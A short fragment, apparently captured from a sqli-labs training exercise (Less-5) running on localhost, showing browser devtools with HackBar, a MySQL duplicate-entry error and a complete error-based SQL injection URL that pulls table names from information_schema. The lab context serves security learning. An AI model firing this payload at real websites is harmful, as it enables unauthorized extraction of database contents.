 Welcome Dhakkan
Duplicate entry 'emails0' for key 'group_key'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute now
http://localhost/sqli-labs-master/Less-5/?id=1' union select 1,count(*),concat((select table_name from information_schema.tables where table_schema=database() limit 0,1),floor(rand()*2))as a from
information_schema.tables group by a --+